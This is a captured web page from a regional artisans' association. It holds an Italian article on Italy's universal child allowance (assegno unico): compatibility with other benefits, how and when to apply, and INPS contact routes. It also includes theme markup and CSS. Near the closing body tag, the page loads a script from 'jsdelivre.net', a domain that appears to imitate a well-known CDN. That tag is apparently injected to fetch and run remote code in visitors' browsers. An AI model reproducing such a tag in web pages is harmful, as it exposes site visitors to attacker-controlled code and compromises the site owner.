<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>L&rsquo;assegno unico&nbsp;non assorbe n&eacute; limita&nbsp;gli importi del&nbsp;bonus asilo nido</strong>. L&rsquo;assegno unico e universale &egrave;&nbsp;compatibile&nbsp;con la fruizione di eventuali altre misure in denaro a favore dei figli a carico erogate dalle Regioni, Province autonome di Trento e di Bolzano e dagli enti locali.</p>
<p><strong>L&rsquo;assegno &egrave; compatibile con il&nbsp;Reddito di Cittadinanza.</strong> Per i percettori del Reddito di Cittadinanza l&rsquo;importo dell&rsquo;assegno &egrave; erogato, con le stesse modalit&agrave; di erogazione del RdC, mediante accredito sulla carta Rdc di cui gli stessi sono in possesso. Per la determinazione del Reddito familiare l&rsquo;assegno unico non si computa nei trattamenti assistenziali. L&rsquo;Assegno unico e universale non concorre alla formazione del reddito complessivo ai fini&nbsp;IRPEF&nbsp;.<br />
&nbsp;<br />
<strong>DOMANDA</strong><br />
L&rsquo;Assegno unico e universale per i figli a carico riguarda tutte le categorie di lavoratori dipendenti (sia pubblici che privati), lavoratori autonomi, pensionati, disoccupati, inoccupati ecc. Ai nuclei familiari percettori del Reddito di cittadinanza l&rsquo;assegno unico e universale &egrave; corrisposto d&rsquo;ufficio dall&rsquo;INPS, senza necessit&agrave; di presentare apposita domanda.</p>
<p><strong>La domanda per l&rsquo;assegno unico e universale &egrave; annuale</strong>, comprendendo le mensilit&agrave; che vanno&nbsp;da marzo a febbraio dell&rsquo;anno successivo&nbsp;e pu&ograve; essere presentata&nbsp;a partire dal 1&deg; gennaio 2022&nbsp;da uno dei due genitori esercenti la responsabilit&agrave; genitoriale a prescindere dalla&nbsp;convivenza&nbsp;con il figlio, direttamente attraverso il sito INPS, ovvero chiamando il contact center o tramite patronati. Per le domande presentate a&nbsp;gennaio e febbraio, l&rsquo;assegno sar&agrave; corrisposto a partire dal mese&nbsp;di marzo 2022; i relativi pagamenti saranno effettuati&nbsp;dal 15 al 21 marzo 2022. Per le domande presentate dal&nbsp;1&deg; gennaio al 30 giugno 2022, l&rsquo;assegno unico e universale&nbsp;spetta con tutti gli arretrati a partire dal mese di marzo 2022.<br />
Per le domande presentate&nbsp;dopo il 30 giugno, l&rsquo;assegno decorre&nbsp;dal mese successivo a quello di presentazione&nbsp;ed &egrave; determinato sulla base dell&rsquo;&nbsp;ISEE&nbsp;al momento della domanda. Da gennaio 2022 sul sito dell&rsquo;INPS sar&agrave; disponibile il link alla domanda<br />
La domanda pu&ograve; essere presentata:</span></span></p>
<ul>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">accedendo dal&nbsp;sito web&nbsp;<a href="http://www.inps.it/" target="_blank">www.inps.it</a>&nbsp;al servizio &ldquo;Assegno unico e universale per i figli a carico&rdquo; con SPID almeno di livello 2, Carta di identit&agrave; elettronica 3.0 (CIE) o Carta Nazionale dei Servizi (CNS);</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">contattando il&nbsp;numero verde 803.164&nbsp;(gratuito da rete fissa) o il&nbsp;numero 06 164.164&nbsp;(da rete mobile, con la tariffa applicata dal gestore telefonico);</span></span></p>
</li>
<li>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">tramite&nbsp;enti di patronato, attraverso i servizi telematici offerti gratuitamente dagli stessi.</p>
<p>	Per maggiori informazioni non esitare a rivolgerti al nostro ufficio PATRONATO al numero 015 8551710</span></span></p>
</li>
</ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/LASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA/" data-a2a-title="L’ASSEGNO UNICO CHE COS’E’ E A CHI SPETTA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F&amp;linkname=L%E2%80%99ASSEGNO%20UNICO%20CHE%20COS%E2%80%99E%E2%80%99%20E%20A%20CHI%20SPETTA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F&amp;linkname=L%E2%80%99ASSEGNO%20UNICO%20CHE%20COS%E2%80%99E%E2%80%99%20E%20A%20CHI%20SPETTA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F&amp;linkname=L%E2%80%99ASSEGNO%20UNICO%20CHE%20COS%E2%80%99E%E2%80%99%20E%20A%20CHI%20SPETTA" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FLASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA%2F&amp;linkname=L%E2%80%99ASSEGNO%20UNICO%20CHE%20COS%E2%80%99E%E2%80%99%20E%20A%20CHI%20SPETTA" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/GREEN-PASS-nuove-regole-draghi-firma-il-DPCM-21-GENNAIO-2022/" rel="prev">GREEN PASS, nuove regole draghi firma il DPCM 21 GENNAIO 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/MePA-e-SDAPA-uniti-in-una-nuova-piattaforma-telematica.-Invito-alle-ditte-ad-pre-abilitarsi/" rel="next">MePA e SDAPA uniti in una nuova piattaforma telematica. Invito alle ditte ad pre-abilitarsi</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/LASSEGNO-UNICO-CHE-COSE-E-A-CHI-SPETTA/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571
body_size: 226
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
    max-width: 100%;
    height: auto;
    display: none;
}

/*.entry-header h1, .page-header h1 {
    color: #013b7a;
    display: none;
}*/

/*.elementor-widget-theme-post-title .elementor-heading-title {
    display: none;
}*/

.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
}